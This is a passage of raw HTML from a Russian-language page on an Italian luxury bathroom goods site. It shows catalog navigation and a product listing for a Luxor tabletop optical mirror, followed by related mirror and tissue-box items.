                                                            <a href="https://miglioreluxury.it/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">Унитазы</a>
                                                            <a href="https://miglioreluxury.it/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сиденья</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

                                                            <a href="https://miglioreluxury.it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины</a>
                                                            <a href="https://miglioreluxury.it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Биде</a>
                                                            <a href="https://miglioreluxury.it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Вся коллекция</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Раковины напольные</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Системы инсталляций</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Ванны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Мебель для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Витрины</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Столики, пуфики, стойки</a>

                                                            <a href="https://miglioreluxury.it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Пуфики</a>
                                                            <a href="https://miglioreluxury.it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Стойки</a>
                                                            <a href="https://miglioreluxury.it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Столики</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/components/" class="catalog__inner-list_item ">Комплектующие</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Душевые кабины и поддоны                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Душевые кабины Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-trays/" class="catalog__inner-list_item ">Поддоны</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Душевые кабины Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Душевые кабины Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Душевые гарнитуры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Душевые гарнитуры</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-columns/" class="catalog__inner-list_item ">Душевые колонны</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-heads/" class="catalog__inner-list_item ">Лейки</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Смесители</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/fountains-and-garden-taps/" class="catalog__link ">Фонтаны и садовые краны</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Комплектующие                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Комплектующие для соединения с инженерными системами</a>

                                                            <a href="https://miglioreluxury.it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Сифоны</a>
                                                            <a href="https://miglioreluxury.it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Краны запорные</a>
                                                            <a href="https://miglioreluxury.it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Донные клапаны</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Трапы душевые</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/collections/shower-sets/" class="catalog__inner-list_item ">Душевые наборы</a>

                                                            <a href="https://miglioreluxury.it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ручные души</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Держатели</a>
                                                            <a href="https://miglioreluxury.it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Кронштейны, изливы, штуцеры</a>
                                                            <a href="https://miglioreluxury.it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Форсунки</a>
                                                            <a href="https://miglioreluxury.it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Наборы гигиенические</a>
                                                            <a href="https://miglioreluxury.it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Штанги</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/posuda/" class="catalog__link catalog__link_has-item ">Посуда                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/souvenir/" class="catalog__link catalog__link_has-item ">Сувениры                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Канделябры, торшеры</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/bathroomfan/" class="catalog__link ">Вентилятор для ванной</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Коврики для ванной                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/kovriki-serye/" class="catalog__inner-list_item ">Благородный дымчатый</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-white/" class="catalog__inner-list_item ">Белоснежный</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-beige/" class="catalog__inner-list_item ">Крем-брюле</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Капучино</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/wall-lamps/" class="catalog__link ">Светильники с абажурами</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Шторы для душа/ванны</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/curtain-rods/" class="catalog__link ">Карнизы для штор в ванную</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/collections/textile/" class="catalog__link catalog__link_has-item ">Текстиль                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/collections/bathrobes/" class="catalog__inner-list_item ">Халаты</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/collections/set-of-towels/" class="catalog__inner-list_item ">Набор из 2-х полотенец</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/collections/cleaning-products/" class="catalog__link ">Чистящие средства</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/collections/" class="breadcrumbs__link">Коллекции</a><a href="https://miglioreluxury.it/collections/bathroom-accessories/" class="breadcrumbs__link">Аксессуары для ванной</a><a href="https://miglioreluxury.it/collections/optical-mirrors-and-container-for-wipes/" class="breadcrumbs__link">Зеркала оптические, салфетницы</a><span class='breadcrumbs__current'>Зеркало оптическое настольное, Luxor</span></div>
                <h2 class="headline headline__big headline--catalog">
                    Зеркала оптические, салфетницы                </h2>

                <div class="product">

                    <div class="product__view_wrapper">

                        <div class="product__view">

                            <div class="product__thumb">
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2019/02/26129.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2019/02/26129_2.jpg" alt="">
                                </div>
                                                              <div class="product__thumb_item">
                                    <img class="product__thumb_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/luxor_26129.jpg" alt="">
                                </div>
                                                          </div>

                            <div class="product__carousel">
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2019/02/26129.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2019/02/26129_2.jpg" alt="">
                                </div>
                                                              <div class="product__carousel_item">
                                    <img class="product__carousel_view" src="https://miglioreluxury.it/wp-content/uploads/2018/06/luxor_26129.jpg" alt="">
                                </div>
                                                          </div>

                        </div>

                    </div>

                    <div class="product__info">

                        <div class="product__desc">

                            <h1 class="product__caption">Зеркало оптическое настольное, Luxor</h1>
                            <p class="product__vendor">26129</p>
															<div class="product__features">
									<p class="product__features_name">Размер</p>
									<p class="product__features_value">H38xD18 cm (3x)</p>
								</div>
							                             <div class="product__features">
                                                                    <p class="product__features_name">Цвет</p>

                                    <div class="color-list">
                                                                              <div class="color-list__item">

                                            <div class="color-list__figure">
                                                <img class="color-list__view" src="https://miglioreluxury.it/wp-content/uploads/2018/05/do-zoloto.png" alt="do-zoloto">
                                            </div>
                                            <div class="color__details">
                                                <p class="color__details_type">DO</p>
                                                <p class="color__details_name">Золото</p>
                                                <figure class="color__details_figure">
                                                    <img src="https://miglioreluxury.it/wp-content/uploads/2018/05/do-zoloto.png" alt="do-zoloto" class="color__details_view">
                                                </figure>
                                            </div>

                                        </div>
                                      
                                    </div>
                                
                            </div>

                            
                                                            <div class="product__pdf-box">
                                                                            <a href="https://miglioreluxury.it/wp-content/uploads/2019/02/26129.pdf" class="product__pdf-link" target="_blank">Техническая информация</a>
                                                                                                                                                                                </div>
                                                    </div>

                        <div class="product__action">
                            <a href="https://miglioreluxury.it/shops/" class="product__action_link">Карта магазинов</a>
                            <a href="#request" data-fancybox="" class="product__action_link">Узнать больше</a>
                        </div>

                    </div>

                </div>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">

                                                        <a href="https://miglioreluxury.it/products/bathroom-accessories-luxor-container-for-wipes-8299/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2019/02/26144.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Контейнер для салфеток, Luxor</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/bathroom-accessories-luxor-make-up-mirror-8305/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2019/02/26129.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Зеркало оптическое настольное, Luxor</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/bathroom-accessories-luxor-wall-make-up-mirror-8304/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2019/02/26130.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Зеркало оптическое настенное (пантограф), Luxor</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/bathroom-accessories-elisabetta-container-for-wipes-8301/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/elb-601351.png" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Контейнер для салфеток, Elisabetta</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/bathroom-accessories-elisabetta-make-up-mirror-8311/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2019/02/16999.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Зеркало оптическое настольное, Elisabetta</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/bathroom-accessories-elisabetta-wall-make-up-mirror-8310/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16998.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Зеркало оптическое настенное (пантограф), Elisabetta</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/bathroom-accessories-container-for-wipes-3245/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/21988.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Контейнер для салфеток</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/bathroom-accessories-make-up-mirror-jerri-3260/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/21974.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Зеркало оптическое настольное, Jerri</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/bathroom-accessories-wall-make-up-mirror-3281/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/21976.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Зеркало оптическое настенное (пантограф)</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/bathroom-accessories-wall-make-up-mirror-with-halogen-backlight-3265/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/21977.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Зеркало оптическое настенное с галогенной подсветкой</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/bathroom-accessories-cristalia-wall-make-up-mirror-swarovski-8308/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/16772.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Зеркало настенное оптическое, Cristalia</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/bathroom-accessories-wall-make-up-mirror-3269/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/21975.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Зеркало оптическое настенное</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/bathroom-accessories-olivia-wall-make-up-mirror-8314/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/17521.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Зеркало оптическое (пантограф), Olivia</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/bathroom-accessories-provance-wall-make-up-mirror-8316/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2018/06/17625.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Зеркало оптическое настенное (пантограф), Provance</div>
                                </a>
                                                        <a href="https://miglioreluxury.it/products/bathroom-accessories-mirella-make-up-mirror-8318/" class="tile__item tile__item_small ">
                                    <figure class="tile__item_figure">
                                        <img src="https://miglioreluxury.it/wp-content/uploads/2019/02/17171-1.jpg" alt="" class="tile__item_view">
                                    </figure>
                                    <div class="tile__item_caption tile__item_caption_color-white">Зеркало оптическое настольное, Mirella</div>
                                </a>
                                            </div>

                </div>

                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>

        </div>



    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
